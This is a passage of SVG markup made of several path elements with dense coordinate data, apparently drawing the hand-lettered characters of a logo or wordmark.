      <path d="M102.38 9.53967L100.615 9.11473C99.3238 8.83689 96.529 9.08204 96.0551 10.7818C95.8426 11.3865 95.7118 11.599 95.2379 12.1383C94.5514 12.8738 93.865 13.9034 93.2439 14.7043C92.9007 15.309 92.4268 15.783 92.0018 16.3223C91.3154 17.2702 91.5769 17.9567 90.6289 18.7575C89.7464 19.493 89.3214 20.5226 88.635 21.4706C88.635 21.5359 88.5696 21.6013 88.5696 21.6667L88.4389 21.7974L88.2264 22.1407C87.9649 21.7321 87.7524 21.3235 87.4256 20.9149C86.9516 20.2285 86.3469 19.6074 86.02 18.7902C85.7585 17.9076 85.4807 17.5644 84.876 16.8126C84.5327 16.404 84.3366 15.9954 84.0751 15.5868C83.5358 14.4918 82.9311 13.3968 82.261 12.3835C81.787 11.697 81.4601 10.8799 80.9208 10.2588C78.7634 7.79089 71.4087 8.42829 73.2229 11.8441C73.4844 12.3181 73.8276 12.8084 74.0891 13.3478C74.4323 13.8871 74.6284 14.4428 74.9553 14.9821C75.4293 15.7339 76.034 16.4204 76.4426 17.2376C76.8512 18.1201 77.3905 18.8719 77.9135 19.6891C78.5182 20.5717 79.0576 21.536 79.7277 22.4185C80.267 23.0396 80.5285 23.9221 81.0025 24.6086C81.5418 25.3604 82.2119 26.0468 82.6205 26.864C82.882 27.6812 83.2906 28.2205 83.83 28.8416C84.1732 29.3156 84.4347 29.8712 84.6308 30.4106C84.9577 31.1624 84.7615 31.571 84.4837 32.2411C83.8626 33.9408 84.6145 34.0716 84.2549 35.4281C83.977 36.7193 84.1732 38.0104 84.3693 39.3016C84.7615 41.3445 86.3305 41.8348 88.2264 41.8512C90.9395 41.9329 92.3941 39.6284 91.9364 37.3894C91.8057 36.8881 91.8057 36.3869 91.9364 35.8857C92.3614 33.5159 90.9558 30.7865 92.3287 28.6782C93.3583 27.0601 94.7312 25.7036 95.483 23.9385C95.6138 23.5299 95.8262 23.1867 96.0387 22.8598C96.4473 22.3204 96.7905 21.7811 97.2808 21.3071C98.0326 20.49 98.3759 19.9506 98.9315 18.9373C99.618 17.6461 100.648 15.7503 101.743 14.737C102.364 14.1322 102.838 13.3151 103.328 12.645C103.949 11.6317 103.965 9.99729 102.396 9.50698L102.38 9.53967Z"></path>
      <path d="M316.923 11.501C316.662 10.406 316.253 10.6838 315.714 10.2752C314.357 9.24558 310.549 9.01676 309.454 10.8473C308.637 12.2038 308.964 13.2988 309.013 14.7861C309.013 15.4725 309.275 16.1426 309.275 16.8291C309.275 17.5155 309.471 18.1856 309.324 18.872C309.324 19.4768 309.046 20.0978 308.964 20.7025C308.964 20.7679 308.817 21.7159 308.752 21.7812C308.752 21.8466 307.869 21.7812 307.804 21.7812C306.382 21.8466 304.943 21.7649 303.522 21.6832C302.296 21.6832 301.135 21.7976 299.91 21.7976C299.975 21.1111 299.713 20.3757 298.553 20.3593C297.67 20.3593 297.196 20.8333 296.984 21.5034C296.445 21.6995 294.598 21.7649 294.058 21.6832C293.176 21.5361 293.454 20.0488 293.535 19.4277C293.683 18.2673 293.535 17.254 293.552 16.0936C293.634 14.6717 293.781 13.2335 293.715 11.8115C293.666 9.35998 291.215 9.40901 289.384 9.0658C287.341 8.70623 285.707 10.6675 285.347 12.1711C285.135 12.8575 285.396 14.4102 285.527 14.8842C285.723 15.5706 285.658 16.7147 285.641 17.4665C285.641 17.8097 285.707 18.349 285.707 18.823C285.707 19.3624 285.625 19.8363 285.56 20.1795C285.151 21.4707 285.56 22.2225 285.543 23.5137C285.543 24.3962 285.805 25.4259 285.527 26.3085C285.315 27.1256 285.38 27.9428 285.511 28.6946C285.838 30.1983 284.955 31.277 285.625 32.9113C285.887 33.6631 285.69 34.2679 285.543 34.9543C285.331 35.8369 285.462 36.9973 285.462 37.8145C285.462 38.2884 285.396 38.5663 285.38 38.8278C285.315 39.4325 285.707 40.8054 286.115 41.3447C286.998 42.6359 288.551 42.3744 289.858 41.9821L291.019 41.786C292.588 41.5899 293.601 41.1159 293.421 39.22C293.29 38.2721 293.421 38.0596 293.568 37.2424C293.781 36.3599 293.568 35.4773 293.585 34.5294C293.65 33.9246 293.454 33.3036 293.454 32.6989C293.454 32.0941 293.388 31.4731 293.454 30.8684C293.454 30.329 293.666 29.7897 293.797 29.2994H293.928C294.941 29.5118 295.971 29.5118 296.984 29.5282C297.67 29.5282 298.275 29.2013 298.962 29.2013C300.465 29.1359 301.953 29.283 303.456 29.234C304.208 29.234 304.96 29.1686 305.695 29.185C306.447 29.185 307.117 29.0542 307.869 29.1359C308.752 29.1359 308.948 29.4138 309.078 30.231C309.209 30.8357 309.144 31.3914 308.997 31.9307C308.637 33.8266 308.572 34.1044 308.964 35.8695C309.029 36.2781 308.964 36.8175 308.882 37.2261C308.882 37.9779 309.144 38.648 309.209 39.3344C309.275 39.6776 309.209 40.0862 309.34 40.4295C309.732 42.4724 311.497 42.0148 312.936 42.1619C314.292 42.2436 315.861 42.2436 316.547 40.9688C317.234 39.743 316.351 39.3344 316.351 38.9258C316.351 38.2394 316.695 37.7 316.711 37.03C316.711 36.4252 316.449 35.8695 316.449 35.2648C316.449 34.6601 316.727 34.039 316.727 33.4343C316.727 32.421 316.597 32.421 316.613 31.326C316.613 30.7213 316.695 30.1656 316.695 29.5609C316.695 28.8744 316.842 28.2697 316.842 27.665C316.842 26.717 316.711 26.717 316.727 25.6874C316.727 24.7395 316.597 24.7395 316.597 23.7098C316.597 23.0234 316.809 22.3533 316.809 21.6668C316.874 20.9804 316.613 20.3757 316.613 19.7546C316.613 18.7413 316.548 18.7413 316.564 17.777C316.564 17.0252 316.842 16.4205 316.858 15.6687C316.94 14.7207 316.793 14.7207 316.809 13.7728C316.809 12.9556 317.087 12.4163 316.891 11.5337L316.923 11.501Z"></path>
      <path d="M350.265 34.6433C350.069 34.1039 350.003 33.4829 349.807 32.9435L349.202 31.2438C349.006 30.7044 348.941 30.0834 348.745 29.4786L348.14 27.8443C347.944 27.2232 347.535 26.7492 347.339 26.1445C347.078 25.262 346.604 24.6409 346.473 23.693C346.342 22.745 345.95 21.3068 345.672 20.4896L344.806 18.512C344.332 17.2208 344.414 16.5998 343.466 15.374C342.796 14.5568 342.73 13.6743 342.322 12.71L342.06 11.8274C341.521 10.0623 340.851 9.16339 338.742 9.29414C338.056 9.29414 337.451 9.29414 336.765 9.21242C335.13 9.06533 332.744 9.32683 332.188 11.3535C331.976 12.236 331.502 12.9878 331.159 13.7887C330.946 14.328 330.538 14.802 330.26 15.4067L329.639 17.1064C329.361 17.6458 328.952 18.1851 328.805 18.8062C328.462 19.4763 328.593 20.4406 328.184 21.1107C327.694 22.0586 327.432 22.4018 327.285 23.4805C327.138 24.4284 326.73 25.785 326.239 26.6021C325.553 27.6808 325.618 28.2365 325.193 29.3152C324.703 30.4756 324.164 31.6197 323.739 32.6984C323.248 33.8588 322.774 35.0028 322.35 36.1632C322.219 36.5064 322.137 36.7679 322.137 37.1112C321.925 38.0591 321.859 38.0591 321.516 38.8109C320.486 40.9846 322.235 42.0797 324.213 42.1614C325.095 42.2431 325.912 42.0306 326.795 41.9816C329.247 41.9326 329.05 39.3503 330.015 38.8109C330.293 38.6148 330.358 38.4023 330.293 38.2716L330.423 38.2062C330.914 36.9804 331.061 35.4278 331.747 34.3327C332.025 33.7934 333.578 34.1366 334.052 34.2183C335.408 34.5615 336.291 34.2183 337.582 34.2347C338.187 34.3 338.53 34.3164 338.808 34.3164C339.56 34.3164 340.377 34.3164 341.112 34.3981C341.995 34.4798 341.995 34.5452 342.403 35.2153C342.665 35.7546 342.665 36.4411 343.073 36.9804L343.335 37.389C343.466 37.6015 343.596 37.7976 343.596 37.9284C343.662 38.8109 344.201 39.3666 344.266 40.1021C344.446 42.6844 348.598 42.6517 350.51 42.2594C351.539 42.0633 352.013 41.5893 352.144 40.9029C352.21 40.2982 352.013 39.6771 351.948 39.0724C351.899 37.438 350.739 36.1469 350.216 34.6433H350.265ZM339.167 26.7492H338.481C337.059 26.8636 335.751 27.1415 334.33 26.9127C334.607 25.834 335.294 24.6082 335.719 23.5295L336.274 21.5683L336.961 19.7378V19.8032C336.961 19.9339 337.026 20.0156 337.026 20.081C337.762 22.0586 338.563 23.9708 339.102 25.9484C339.102 26.1609 339.233 26.357 339.298 26.5695L339.429 26.8473L339.151 26.7819L339.167 26.7492Z"></path>
      <path d="M383.213 9.84955C382.265 9.5717 380.63 9.89858 379.748 10.0947C378.179 10.487 377.296 11.7127 376.937 13.0693C376.659 13.9518 376.25 14.7036 375.907 15.5862C375.629 16.4034 375.008 17.0081 374.943 17.8907C374.73 19.3779 375.008 18.904 374.109 20.1298C373.423 21.0777 373.619 21.4863 373.276 22.3688C372.785 23.4475 372.099 24.5426 371.69 25.6866C371.2 26.9124 370.922 28.2689 370.236 29.4784C369.958 30.2302 369.484 30.7695 369.141 31.4396C368.732 30.7532 368.193 29.7399 368.062 29.3313C367.866 28.7102 367.801 28.1055 367.604 27.5661L367.408 26.6836C367.278 25.8664 367.147 25.5232 366.673 24.7714C366.199 23.9542 366.134 23.137 365.872 22.3198C365.676 21.7805 365.333 21.2248 365.137 20.6201L364.532 19.3943C365.545 19.6068 367.588 19.0674 367.065 17.5148C366.804 16.6322 364.63 15.3247 363.535 16.4688C363.208 15.7169 362.799 14.9651 362.669 14.0826C362.538 13.3961 362.276 12.6443 361.999 11.9742C361.198 9.80052 360.511 10.062 358.615 9.91492C356.098 9.68611 353.729 9.60439 354.17 12.9385C354.235 13.6903 354.562 14.2297 354.84 14.7036C355.036 15.1122 355.314 15.4554 355.379 15.9294C355.575 17.0244 355.837 17.433 356.311 18.381C356.572 18.9203 356.981 20.4239 357.112 21.1758C357.308 22.1237 357.716 23.0226 358.109 23.9052C358.501 25.0656 359.057 24.9348 359.253 26.3567C359.449 27.4517 359.988 28.3997 360.381 29.4293C360.642 30.1158 360.854 30.7859 361.051 31.4069C361.247 32.0934 361.655 32.6981 361.786 33.3845C361.917 33.7277 361.982 34.2017 362.048 34.6103C362.374 36.1793 363.535 36.9965 363.992 38.3694L364.385 39.7259C365.12 41.8342 365.725 42.4553 368.242 42.6024C369.059 42.6841 369.811 42.2755 370.628 42.1448C371.641 41.9486 372.524 42.0957 373.292 41.2132C373.978 40.396 373.701 40.1999 373.979 39.5134C374.322 38.6962 374.665 37.8137 375.155 37.0782C375.286 36.8821 375.286 36.6696 375.368 36.5389C376.12 36.8821 376.659 36.6206 377.002 35.9341C377.345 35.3294 377.084 34.5776 376.397 34.2998C376.463 33.9565 376.463 33.6133 376.479 33.2047C376.479 33.2047 377.59 30.9003 377.721 30.6224C377.934 30.0177 378.064 29.462 378.342 28.8573C378.555 28.318 378.833 27.7786 379.094 27.2229C379.307 26.6836 379.372 25.9972 379.65 25.4578C379.862 24.9185 380.271 24.4445 380.549 23.8398C380.827 23.2351 380.957 22.5486 381.235 21.8785C381.513 21.2738 381.856 20.6528 382.134 19.9827C382.543 19.1001 382.624 18.1522 383.245 17.335C383.997 16.3217 384.21 15.3737 384.618 14.2787C385.305 12.579 385.86 10.5523 383.229 9.84955H383.213Z"></path>
      <path d="M419.379 37.5684C418.921 35.2476 415.309 36.3917 413.609 35.9014C412.596 35.6235 411.566 35.6889 410.488 35.6726C409.736 35.6726 409.066 35.5909 408.314 35.5255C407.627 35.5255 407.023 35.7216 406.336 35.7216C405.65 35.7216 404.914 35.6399 404.163 35.6399H401.924C401.172 35.6235 400.436 35.4111 399.619 35.4111C399.08 35.4111 398.524 35.6072 397.985 35.6726C398.132 34.9861 398.328 34.316 397.985 33.5642L397.789 33.0903C397.936 31.603 396.726 30.2301 398.9 29.9032C399.782 29.7725 400.665 29.8542 401.548 29.8542C402.299 29.8542 403.035 30.0667 403.787 30.0667C405.29 30.0013 406.843 29.8215 408.347 29.6254C409.295 29.4946 410.112 29.5764 410.929 28.9553C411.681 28.3506 411.697 26.5855 411.566 25.7683C411.37 24.6732 411.174 23.3821 409.883 22.9081C408.461 22.3524 407.17 22.5486 405.666 22.5322C404.98 22.5976 404.31 22.5322 403.689 22.5322C402.937 22.5976 402.185 22.7283 401.515 22.7283C401.172 22.7283 400.828 22.663 400.502 22.5812C399.75 22.4341 398.933 22.3034 398.132 22.2871C397.723 22.2217 397.854 22.3524 397.854 22.1563C397.936 21.2737 397.854 20.7344 397.739 19.9172C397.674 19.5086 397.625 17.531 397.887 17.2695C397.952 17.1388 399.586 17.3512 399.864 17.4166C400.878 17.6291 401.286 17.5637 402.25 17.3022C403.068 17.0407 403.95 16.9753 404.833 16.9753C405.928 16.91 407.546 17.3349 408.706 17.3349C409.311 17.3349 409.932 17.4166 410.602 17.4166C411.288 17.4166 411.893 17.1551 412.58 17.1551C413.528 17.1551 414.557 17.3022 415.505 17.3186C416.11 17.2532 416.862 17.2532 417.483 17.1224C418.774 16.8609 418.921 15.5698 418.856 14.818C418.79 13.4614 419.084 11.4185 417.532 10.732C416.862 10.3888 416.306 10.6503 415.62 10.8628C415.211 10.9935 413.511 10.8628 412.907 10.7157C411.959 10.4378 411.55 10.3725 410.52 10.634C409.638 10.8301 408.886 10.4869 408.003 10.4869C407.252 10.4869 406.581 10.4052 405.83 10.4052C405.225 10.4052 404.604 10.4705 403.934 10.4542C403.247 10.4542 402.512 10.3071 401.825 10.3071C401.008 10.3071 400.322 10.634 399.586 10.634H397.413C397.069 10.6176 396.808 10.5523 396.465 10.4705C395.304 10.2581 394.291 10.5849 393.131 10.5849C391.905 10.6503 390.401 10.9118 390.123 12.4645C390.058 12.9384 390.123 13.347 390.123 13.7556C390.123 14.3603 390.385 14.8507 390.385 15.39C390.385 16.1418 390.646 17.1551 390.434 17.8416C389.944 19.2635 390.189 23.2186 390.189 24.7713C390.189 26.2749 389.96 28.6448 390.352 30.0013C390.548 30.8185 390.401 31.8318 390.401 32.649C390.467 33.6623 390.123 34.692 390.319 35.7706C390.516 36.8657 390.434 38.4183 390.287 39.5787C390.221 40.1834 390.352 40.592 390.483 41.2131C390.679 42.2264 391.823 43.1253 392.983 42.7984C393.261 42.7331 393.457 42.6677 393.67 42.6677C394.422 42.6023 394.961 42.5369 395.778 42.6187C396.595 42.7658 397.413 42.7658 398.295 42.7004C399.243 42.5696 400.191 42.6513 401.155 42.6513C401.629 42.6513 402.103 42.586 402.577 42.5206C404.146 42.3898 404.686 43.2888 406.581 42.684C407.121 42.4879 407.742 42.5533 408.412 42.635C409.229 42.7821 409.981 42.7821 410.798 42.6513C411.811 42.4552 412.776 42.7331 413.789 42.7331C414.802 42.7331 414.802 42.6677 415.832 42.7331C416.518 42.7984 417.319 42.8148 418.006 42.5369C418.627 42.2754 419.64 41.7361 419.853 40.8535C420.065 40.1834 419.787 39.6278 419.591 39.023C419.395 38.5491 419.46 38.0751 419.395 37.6011L419.379 37.5684Z"></path>
      <path d="M461.971 10.3725L460.206 9.94758C458.915 9.66974 456.12 9.9149 455.646 11.6146C455.434 12.2194 455.303 12.4318 454.829 12.9712C454.143 13.7066 453.456 14.7363 452.835 15.5371C452.492 16.1419 452.018 16.6158 451.593 17.1552C450.907 18.1031 451.168 18.7895 450.22 19.5904C449.338 20.3258 448.913 21.3555 448.226 22.3034C448.226 22.3688 448.161 22.4342 448.161 22.4996L448.03 22.6303L447.818 22.9735C447.556 22.5649 447.344 22.1563 447.017 21.7477C446.543 21.0613 445.938 20.4402 445.611 19.6231C445.35 18.7405 445.072 18.3973 444.467 17.6455C444.124 17.2369 443.928 16.8283 443.666 16.4197C443.127 15.3247 442.522 14.2296 441.852 13.2163C441.378 12.5299 441.051 11.7127 440.512 11.0916C438.355 8.62374 431 9.26115 432.814 12.677C433.076 13.151 433.419 13.6413 433.68 14.1806C434.024 14.7199 434.22 15.2756 434.547 15.815C435.02 16.5668 435.625 17.2532 436.034 18.0704C436.442 18.953 436.982 19.7048 437.505 20.522C438.109 21.4045 438.649 22.3688 439.319 23.2514C439.858 23.8724 440.12 24.755 440.594 25.4414C441.133 26.1932 441.803 26.8797 442.212 27.6969C442.473 28.514 442.882 29.0534 443.421 29.6744C443.764 30.1484 444.026 30.7041 444.222 31.2434C444.549 31.9953 444.353 32.4038 444.075 33.0739C443.454 34.7737 444.206 34.9044 443.846 36.261C443.568 37.5521 443.764 38.8433 443.961 40.1344C444.353 42.1774 445.922 42.6677 447.818 42.684C450.531 42.7658 451.985 40.4776 451.528 38.2222C451.397 37.721 451.397 37.2198 451.528 36.7186C451.953 34.3488 450.547 31.6194 451.92 29.511C452.95 27.893 454.322 26.5365 455.074 24.7713C455.205 24.3627 455.417 24.0195 455.63 23.6926C456.038 23.1533 456.382 22.614 456.872 22.14C457.624 21.3228 457.967 20.7835 458.523 19.7702C459.209 18.479 460.239 16.5831 461.334 15.5698C461.955 14.9651 462.429 14.1479 462.919 13.4778C463.54 12.4645 463.557 10.8301 461.988 10.3398L461.971 10.3725Z"></path>
      <path d="M497.322 20.816C497.126 19.1162 496.587 18.9692 495.917 17.678C494.985 15.8312 493.694 14.2622 492.011 13.02C491.128 12.3336 490.18 11.925 489.298 11.2386C487.68 9.99646 487.533 10.6175 485.833 10.1926C484.264 9.84936 484.068 9.29368 482.237 9.62055C481.485 9.7513 480.946 9.7513 480.26 9.66958C478.968 9.66958 477.808 9.93108 476.648 10.258C476.027 10.4541 475.422 10.3887 474.883 10.6502C474 10.9771 472.153 12.3336 471.532 12.8729C469.816 14.2131 469.342 14.9649 468.165 16.7301C466.58 18.9692 466.629 21.4044 465.73 23.7905C465.321 24.951 465.436 26.095 465.632 27.2554C465.697 27.9419 465.763 28.6119 465.746 29.2984C465.812 30.0502 466.286 30.3934 466.416 30.9328C466.809 32.6325 467.217 33.9237 467.806 35.4926C468.214 36.5223 468.884 37.3395 469.489 38.1567C469.898 38.696 470.502 39.0556 470.976 39.5295C472.055 40.6899 473.281 41.7196 474.899 41.9974C475.307 42.0628 475.781 42.1445 476.125 42.3407C477.677 43.1742 477.89 43.1742 479.786 43.3867C480.734 43.4684 481.551 42.9944 482.433 43.2723C483.986 43.8279 484.542 43.2723 485.98 42.88C487.14 42.6185 488.154 42.357 489.249 41.883C490.883 41.2129 493.547 39.121 494.577 37.5683C495.541 36.081 496.44 34.6591 496.996 32.9594C497.126 32.5508 497.404 32.2076 497.617 31.7336C498.172 30.6549 497.486 29.9031 497.764 28.9388L497.911 28.4649C498.254 27.1737 497.911 26.6997 497.862 25.474C497.731 23.905 497.47 22.336 497.29 20.7833L497.322 20.816ZM489.167 30.3444C488.677 31.7663 489.167 31.6355 487.99 32.9267C487.516 33.4007 487.173 34.2178 486.683 34.6918C486.143 35.1658 484.231 35.8359 483.61 35.9012C482.597 36.032 482.106 36.2935 481.093 36.0156C479.671 35.5907 478.445 35.5907 477.236 34.5611C476.827 34.2832 475.209 32.371 475.079 32.0278C474.605 31.1452 474.294 28.0072 474.229 26.9939C474.229 26.1767 473.902 25.4903 474.18 24.6895C474.735 22.7936 474.409 22.2379 475.7 20.342C476.795 18.724 477.416 18.3154 479.263 17.3675C480.962 16.5013 482.662 17.1877 484.427 17.4002C485.522 17.5473 485.718 17.9558 486.536 18.4952C487.14 18.8384 487.614 19.3941 488.154 19.8681C489.036 20.6199 488.758 20.9631 489.085 21.9764C489.477 23.3329 489.608 24.7712 489.87 26.1931C489.935 26.4055 489.935 26.6017 489.935 26.7324C489.935 27.4842 489.379 29.6579 489.167 30.328V30.3444Z"></path>
      <path d="M534.505 11.2878C533.966 10.1274 533.426 9.71883 532.266 9.63711C530.632 9.55539 528.115 8.99971 527.428 11.0263C527.085 12.1867 527.477 13.3308 527.477 14.4258C527.477 16.2563 527.379 18.1685 527.297 19.999C527.297 20.6038 527.085 21.2248 527.15 21.8295C527.085 22.4343 527.281 23.0553 527.281 23.5947C527.281 24.1994 527.346 24.8204 527.33 25.4252C527.33 26.9942 527.036 28.5468 526.889 30.1158C526.742 31.3416 526.121 32.0117 525.712 33.1067C525.091 34.5286 525.091 34.12 523.865 34.7248C523.522 34.9209 520.727 35.591 520.466 35.6563C519.518 35.7871 518.962 36.1303 518.014 35.7708C517.344 35.5583 516.723 35.4275 515.971 35.2804C514.811 35.068 513.405 33.8422 512.719 32.8125C512.523 32.5347 511.182 29.7399 511.117 29.3313C511.052 29.0535 511.869 28.5141 511.117 27.0269C510.856 26.4058 511.199 25.3925 511.117 24.7224C511.117 23.7744 511.199 23.7744 511.199 22.8919C511.133 21.6661 511.624 20.9306 511.019 19.6231C510.758 18.9367 510.97 17.9234 510.97 17.1716C510.97 16.1583 511.182 16.1583 511.117 15.1286C511.117 14.4422 510.921 13.8375 510.921 13.0856C510.921 12.7424 511.133 12.4809 511.264 12.1377C511.411 11.6637 511.411 11.1898 510.937 10.5033C510.463 9.75152 509.989 9.60442 509.45 9.60442C508.437 9.6698 508.567 9.80055 507.554 9.52271C505.724 9.03239 504.089 9.76786 503.73 11.8108C503.517 12.9712 503.73 14.0499 503.713 15.2103C503.632 16.5669 503.485 17.9234 503.485 19.2963C503.485 19.9827 503.615 20.6528 503.599 21.2739C503.599 21.9603 503.517 22.6304 503.599 23.3168C503.599 24.0033 503.387 24.7387 503.452 25.4252C503.37 26.5856 503.991 26.9942 503.779 28.3507C503.632 29.4457 503.828 30.6552 503.959 31.6848C504.285 33.597 504.351 33.597 505.233 35.166C505.642 35.8525 507.456 37.9772 507.93 38.4511C508.6 39.0722 509.417 39.6115 510.022 40.2326C511.166 41.4584 511.853 41.1969 513.274 41.7526C514.222 42.0958 515.236 42.3083 516.265 42.5861C518.439 43.1418 522.443 42.962 524.355 42.0958C525.303 41.6872 526.333 41.4257 527.216 40.9517C527.967 40.6248 528.376 40.0038 528.997 39.6115C529.684 39.2029 530.158 38.6636 530.779 38.2713C532.348 37.1273 532.151 36.9965 532.903 35.4275C533.246 34.7574 533.802 34.2018 533.998 33.4663C534.423 32.0444 534.423 30.5408 534.505 29.0535L534.783 27.0759C534.783 26.4712 534.865 25.7847 534.865 25.0983C534.865 24.4936 534.668 23.8071 534.603 23.1861V21.0124C534.619 20.3259 534.701 19.6558 534.766 18.9694C534.848 17.7436 534.717 16.5178 534.865 15.292C534.946 14.1316 535.093 12.4319 534.489 11.2715L534.505 11.2878Z"></path>
      <path d="M579.383 12.2682C579.383 11.1078 578.239 10.2252 577.357 10.0781C576.67 9.93105 576.066 9.99643 575.379 9.99643C574.774 9.99643 574.088 10.2579 573.467 10.2579C572.78 10.2579 572.176 10.3233 571.489 10.307C570.885 10.307 570.198 10.0945 569.593 10.0945H567.354C566.603 10.1435 565.851 10.2743 565.115 10.1926C564.363 10.2579 563.693 10.0455 562.941 10.0455C561.716 10.0455 561.176 10.5031 559.885 10.2252C558.659 9.94739 557.646 10.1435 556.42 10.1272C555.603 10.1272 554.851 10.1762 554.1 10.2416C553.217 10.3723 552.269 10.2416 551.386 10.1599C549.687 10.0128 547.709 10.6829 547.562 12.8566C547.562 13.3959 547.627 13.9516 547.611 14.491C547.611 16.1253 548.69 16.7464 549.899 16.9589C550.978 17.1713 552.138 16.9098 553.299 16.9752L555.195 17.0569C555.946 17.0569 556.616 17.3348 557.368 17.3511C557.908 17.4165 558.872 17.0242 559.281 17.155C560.032 17.3675 559.754 17.6943 559.673 18.3154C559.526 19.198 559.722 20.0805 559.722 20.9631V23.0714C559.705 24.1665 560.098 24.7712 559.82 25.9316C559.673 26.7488 559.395 28.5793 559.395 29.3311C559.395 29.9358 559.656 30.4261 559.722 31.0308C559.787 31.6355 560.049 32.322 560.049 32.943C560.049 33.6295 559.967 34.2996 559.967 34.9206C559.902 35.6071 559.689 36.2772 559.689 36.9636C559.607 38.2548 559.264 40.2977 559.722 41.4581C560.13 42.5532 561.078 42.5532 562.026 42.7003C562.778 42.7656 563.252 43.0435 564.069 42.9127C565.426 42.6512 567.126 42.5859 566.88 40.5592L566.815 40.0853C566.75 39.8074 566.88 39.5459 567.027 39.2681C567.452 37.9769 567.109 37.5683 567.191 36.3425C567.191 35.5254 567.06 34.6428 567.207 33.8256C567.42 32.8777 567.289 31.9297 567.224 30.9655C567.224 30.2136 566.897 29.3965 567.044 28.6446C567.256 27.4189 567.387 27.1574 567.06 25.8499C566.864 24.9019 567.011 23.9376 567.011 22.9243V20.816C567.027 20.1296 567.24 19.4595 567.305 18.7076C567.305 18.3644 567.24 18.0212 567.24 17.6943C567.24 17.4982 567.175 17.4165 567.452 17.4165C568.466 17.4982 569.495 17.3021 570.509 17.3021C571.8 17.2367 572.143 16.8445 573.565 17.1223C575.199 17.4001 575.804 17.204 577.373 16.8118C579.138 16.4195 579.432 15.063 579.432 13.5594C579.367 13.0854 579.367 12.6768 579.367 12.2682H579.383Z"></path>
      <path d="M613.234 38.8923C612.826 38.1405 612.286 37.6666 611.747 37.0455C611.142 36.3591 610.946 35.4111 610.407 34.7247C610.211 34.5122 607.171 31.031 607.236 30.9003C607.236 30.8349 607.367 30.9656 607.514 30.9003C607.792 30.7695 608.053 30.7041 608.135 30.6388C609.492 30.034 610.047 30.4426 611.339 28.9554C613.185 26.9287 613.267 25.9808 613.888 23.4639C614.231 22.1727 614.395 19.3126 614.068 18.0214C613.872 17.335 613.136 16.1092 612.728 15.4228C611.992 13.9845 611.371 13.9191 610.227 13.102C609.279 12.4155 608.266 11.9252 607.171 11.4512C606.027 10.8956 605.275 10.8956 604.654 10.9609C603.968 11.0263 603.559 11.0917 602.954 10.9609C601.385 10.536 599.751 11.0753 598.198 11.059C597.594 11.059 596.972 10.8465 596.368 10.8465C595.273 10.7648 594.603 11.1734 593.442 10.8302C592.282 10.5523 591.138 10.6177 589.977 10.6667C589.291 10.6667 588.752 10.9282 588.131 11.1244C587.035 11.4512 585.826 10.4216 584.796 11.6474C583.146 13.5432 584.78 14.7036 584.568 15.3901C584.077 16.8774 584.764 16.812 584.682 17.5638C584.469 19.0511 584.257 20.6201 584.241 22.1237C584.241 22.8101 584.437 23.5456 584.437 24.232C584.437 24.9185 584.502 25.5885 584.551 26.275C584.551 27.5661 584.257 28.2526 584.535 29.6091C584.731 30.557 584.584 31.505 584.649 32.5346C584.649 33.2211 584.371 33.8912 584.355 34.5776C584.355 35.5255 584.682 36.4898 584.535 37.4377C584.257 38.4511 584.11 39.0067 584.388 40.02C584.649 41.589 584.911 43.158 587.084 43.158C588.784 43.158 591.563 43.7301 591.857 41.1478C591.922 40.4613 591.595 39.6441 591.857 38.9087C592.069 38.3693 592.069 37.7483 592.135 37.2089C592.135 36.6696 592.069 36.1139 592.086 35.5746C592.086 34.5612 591.89 34.5449 591.971 33.5316C591.971 33.3355 591.906 33.0576 591.841 32.8452C591.775 32.4366 591.579 32.028 592.184 31.8972C593.213 31.6357 594.227 31.8482 595.24 32.0607C596.466 32.2731 597.479 31.7992 598.574 31.8809C598.983 31.8809 599.522 32.9105 599.784 33.1884C600.258 33.8748 600.993 34.4142 601.402 35.166C602.137 36.735 603.428 38.0425 604.507 39.399L605.716 41.1151C606.664 42.2101 607.204 43.4359 608.969 43.2398C609.786 43.1744 609.721 43.1744 610.538 43.3215C611.355 43.4686 612.172 43.3215 612.924 43.2071C613.332 43.1417 613.954 42.9456 614.362 42.3409C614.918 41.5237 614.575 40.919 614.101 40.2979C613.757 39.8893 613.496 39.4153 613.218 38.925L613.234 38.8923ZM606.288 22.1073C606.158 22.4506 606.076 23.3985 605.798 23.66C605.177 24.2647 601.5 24.7223 600.699 24.7877C600.094 24.8531 599.408 24.7877 598.787 24.7877C597.495 24.7877 596.139 24.6406 594.848 24.5589C593.965 24.4772 593.083 24.5589 592.2 24.5426V23.186C592.151 22.4996 592.216 21.7641 592.151 21.0777C592.086 20.473 591.759 18.6261 592.38 18.2175C592.788 17.956 597.348 17.9724 598.018 17.9887H599.996C600.601 18.0051 601.287 18.2175 601.892 18.2175C602.497 18.2175 603.052 18.1522 603.592 18.1685C604.54 18.1685 605.765 19.0674 606.305 19.8846C606.713 20.5057 606.435 21.4536 606.305 22.1237L606.288 22.1073Z"></path>
      <path d="M628.939 22.7447C629.005 22.4668 629.152 22.2053 629.152 21.8621C629.152 21.2574 628.76 20.6363 628.76 20.0153C628.76 18.7895 628.711 17.5637 628.711 16.3379C628.645 15.7169 628.858 15.1122 628.792 14.5074C628.743 12.7423 629.087 11.5819 626.635 10.9609C624.935 10.5359 622.974 10.1927 621.601 12.154C620.98 13.0365 621.258 13.1019 621.242 13.9845C621.242 14.5892 621.16 15.2756 621.16 15.8803C621.16 16.7629 621.356 16.7629 621.356 17.7108C621.356 18.3973 621.274 19.1327 621.274 19.8192C621.274 20.7017 621.34 20.7017 621.323 21.5843C621.323 22.5322 621.389 22.5322 621.372 23.4148C621.372 24.1012 620.964 24.6406 620.947 25.3106V27.2882C620.931 28.3015 621.192 28.3179 621.192 29.2658C621.192 30.0176 621.111 30.6877 621.111 31.3742C621.111 32.0606 620.898 32.7961 620.898 33.4825C620.898 34.1689 621.225 34.7737 621.225 35.4601V37.5031C621.209 38.2549 620.931 38.925 620.931 39.6114C620.931 40.7064 620.849 40.7064 620.98 41.7197C621.176 42.9455 622.189 43.0926 623.007 43.158C624.232 43.3051 625.18 43.5829 626.472 43.3214C628.711 42.9292 628.662 41.9159 628.809 40.1344C628.956 39.0394 629.087 38.2385 628.825 37.1435C628.629 36.3263 628.776 35.4438 628.776 34.6266C628.776 33.4008 628.858 32.2404 628.809 31.0309C628.809 30.3445 629.021 29.6744 629.021 28.988C628.956 28.3015 628.89 27.6315 628.972 26.945C628.972 26.3403 628.776 25.6539 628.776 24.9674V23.3984C628.776 23.186 628.858 22.9245 628.923 22.712L628.939 22.7447Z"></path>
